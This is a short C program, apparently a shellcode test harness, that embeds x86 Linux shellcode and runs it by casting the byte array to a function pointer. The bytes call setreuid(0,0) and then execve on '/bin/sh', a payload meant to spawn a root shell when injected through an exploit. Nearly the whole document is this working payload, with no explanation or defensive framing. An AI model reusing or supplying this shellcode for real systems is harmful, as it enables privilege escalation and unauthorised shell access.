 #include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\x90\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x18\x5b\x31\xc0\x88\x43\x07\x89\x
5b\x08\x89\x43\x0c\x31\xc0\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe3\xff\xff\
xff\x2f\x62\x69\x6e\x2f\x73\x68\x4e\x58\x58\x58\x58\x59\x59\x59\x59";
main()
{
printf("Shellcode Length:  %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}